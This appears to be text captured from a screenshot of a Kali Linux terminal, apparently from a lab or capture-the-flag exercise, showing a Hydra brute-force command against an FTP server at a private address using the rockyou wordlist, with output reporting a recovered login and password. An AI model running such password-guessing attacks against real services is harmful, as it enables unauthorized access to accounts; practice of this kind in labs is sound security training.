 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l juan -P /usr/share/wordlists/rockyou.txt ftp://192.168.0.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-05 04:59:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344
[DATA] attacking ftp://192.168.0.60:21/
[21][ftp] host: 192.168.0.60   login: juan   password: alexis
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-05 05:00:23